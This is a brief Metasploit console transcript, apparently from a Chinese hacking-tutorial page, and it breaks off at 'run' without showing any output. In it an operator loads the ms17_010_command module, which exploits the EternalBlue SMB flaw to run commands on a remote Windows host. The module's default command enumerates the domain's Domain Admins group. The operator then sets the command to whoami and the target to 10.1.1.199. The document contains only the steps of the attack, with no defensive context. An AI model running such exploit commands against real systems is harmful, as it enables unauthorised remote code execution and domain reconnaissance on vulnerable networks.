 msf5 exploit(multi/handler) > use auxiliary/admin/smb/ms17_010_command
msf5 auxiliary(admin/smb/ms17_010_command) > options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting
---- ---------------
COMMAND net group "Domain Admins" /domain
DBGTRACE false
LEAKATTEMPTS 99
NAMEDPIPE
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt
RHOSTS
RPORT 445
SERVICE_DESCRIPTION
SERVICE_DISPLAY_NAME
SERVICE_NAME
SMBDomain .
SMBPass
SMBSHARE C$
SMBUser
THREADS 1
WINPATH WINDOWS
msf5 auxiliary(admin/smb/ms17_010_command) > set command whoami
command => whoami
msf5 auxiliary(admin/smb/ms17_010_command) > set rhosts 10.1.1.199
rhosts => 10.1.1.199
msf5 auxiliary(admin/smb/ms17_010_command) > run
HACK学习呀